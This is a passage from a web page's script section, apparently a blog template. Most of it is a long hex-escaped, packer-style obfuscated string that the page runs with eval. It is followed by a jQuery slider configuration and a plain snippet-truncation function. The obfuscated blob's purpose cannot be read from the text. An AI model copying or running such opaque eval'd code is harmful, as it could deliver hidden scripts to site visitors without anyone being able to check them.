61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
div.innerHTML = summary;
}

//]]>
</script>
<style>
.rslides, .rslides2 {
